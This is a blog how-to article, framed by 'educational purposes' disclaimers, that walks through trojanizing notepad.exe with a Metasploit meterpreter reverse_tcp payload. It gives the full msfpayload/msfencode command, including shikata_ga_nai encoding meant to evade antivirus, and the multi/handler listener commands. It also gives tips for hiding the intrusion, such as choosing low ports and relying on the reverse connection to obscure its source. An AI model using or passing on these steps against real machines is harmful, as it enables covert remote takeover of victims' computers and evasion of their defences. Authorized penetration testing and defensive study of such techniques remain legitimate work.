1. The articles contained on the website are for educational purposes only encouraging users and Admins to better understand the environmental security measurement and enable safer digital environment. Geek-KB.com does not encourage, condone, or orchestrate attempts of hacking into other servers or any other illegal activities. All actions taken by users are strictly independent of Geek-KB.com. We are not responsible for any misuse of the techniques listed on this website. 2. Geek-KB.com has the sole discretion to remove/edit users, articles, external resources, or any other user-submitted content to protect itself from legal harm. This legal disclaimer may be modified at any time without notice. 3. Any damage caused by using any of the techniques taken from https://p2847-48- 527.s48.upress.link is at your own risk and responsibility;
Table of Contents
How To: hacking windows remotely with an exploited executable file
System Requirements:
- Linux machine, you can download Backtrack 5 which already includes everything you need for this How To from https://www.backtrack-linux.org/downloads/
- Metaspolit Framework installed, Metasploit can be downloaded from https://www.rapid7.com/products/metasploit/download.jsp
In this article, How To: Create an exploited executable file in order to remotely hack a Windows machine I will teach you how to exploit an executable file which will be sent to your target windows computer and will gain you full access privileges after running the executable file.
Pre-Requirements:
- A Linux machine installed with MetaSploit framework
- A target Windows machine
- An executable file (In this example I will use notepad.exe)
Let’s Begin!
The type of exploit i’m going to use is called reverse_tcp, it means that when the user will run the exploited executable a tcp/ip session will be opened from the target computer to your local computer.
The fact that the session is opened reversely will make it much harder for the attacked person to realize that he is actually being attacked as well as identifying the source of the attack.
First, run `msfconsole` from your terminal:

We will begin with setting the payload to the exploited executable:
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.15.250 LPORT=2222 R | msfencode -e x86/shikata_ga_nai -c 5 -t exe -x /mnt/shared/notepad.exe -o ~itaig/notepad_exp.exe
The payload I chose is ‘windows/meterpreter/reverse_tcp’ , Then I’ve set the IP and Port of my own machine so that the tcp/ip session which will be opened, will connect to this IP in this Port. Using ‘msfencode’ , I’ve chosen the Shikata Ga Nai algorithm while pointing to the source executable file I’d like to set the payload on and the target executable file which will be sent to the target machine. The assumption behind encoded payloads is that fewer anti-virus products will pick up on them. Standard signature detection will be defeated, so the anti-virus program must either unpack the payloads statically, or run the applications dynamically in a sandbox and monitor their behaviour.
We have now finished working on the files and we’ll now set the corresponding settings on the local machine in order to start the listener. These are the commands I’ve use:

msf> use exploit/multi/handler
Sets msf to work with multi handler exploit.
msf> set payload windows/meterpreter/reverse_tcp
Sets the payload to match a windows 7 machine and use reverse_tcp.
msf> set LHOST 192.168.15.250
Sets my own computer’s IP address, the target computer (the one we want to hack) will connect to this IP, it’s the same IP which is also embedded in the exploited file i created.
msf> set LPORT 443
Sets my own computer’s port, the target computer will connect to this port. You can choose any port you wish between 1-65k but a port which is lower than 1024 is the preferred because then it would be harder to identify the hack.
msf> exploit
Starting the listener, waiting for the user on the target machine to double click the file. Once the user on the target machine runs the exploited file, a tcp/ip connection will be established between both computers while the issuer of the session is the attacked machine.
You can find more information about the next steps in my article How To: Generate a payloaded executable using Metasploit and hacking windows.
Enjoy and feel free to leave comments or ask questions.
1. Geek-KB.com does not encourage, condone, or orchestrate attempts to hack into other servers or any other illegal activities. The articles contained inside this website are for entertainment / educational purposes only, and what actions people decide to take outside of this website are strictly independent of Geek-KB.com. We are not responsible if you break the law using techniques listed on this website.
2. Geek-KB.com has the sole discretion to remove/edit users, articles, external resources, or any other user-submitted content to protect itself from legal harm. This legal disclaimer may be modified at any time without notice.
3. Any damage caused by using any of the techniques taken from https://www.geek-kb.com is on your own responsibility, Use it at your own risk!



No Comments Yet